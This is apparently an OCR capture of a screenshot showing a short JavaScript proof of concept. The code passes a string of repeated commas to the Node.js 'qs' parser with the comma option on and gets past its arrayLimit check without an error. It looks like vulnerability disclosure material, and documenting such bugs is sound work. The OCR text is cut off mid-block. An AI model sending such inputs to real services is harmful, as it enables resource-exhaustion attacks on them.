
const qs = require(&#39;qs&#39;);

const payload = &#39;a=&#39; + &#39;,&#39;.repeat(25);  
// 26 elements after split (bypasses arrayLimit: 5)

const options = { comma: true, arrayLimit: 5, 
throwOnLimitExceeded: true };

try {

  const result = qs.parse(payload, options);

  console.log(result.a.length);  // Outputs: 26 
(bypass successful)

} catch (e) {

  console.log(&#39;Limit enforced:&#39;, e.message);  
// Not thrown

Configuration:
comma: true
arrayLimit: 5
throwOnLimitExceeded: true